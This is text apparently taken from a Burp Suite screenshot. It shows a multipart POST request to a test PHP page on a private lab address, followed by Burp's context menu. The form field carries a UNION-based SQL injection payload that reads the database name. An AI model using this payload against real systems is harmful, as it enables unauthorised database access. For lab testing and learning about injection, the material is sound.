 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,applica
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---
Content-Length: 116
----------957422852
Content-Disposition: form-data; name="a"
-1 union select database()
----------957422852--
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Send request to DS - Manual testing
Send request to DS - Exploitation
SQLiPy Scan
Parse WSDL
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file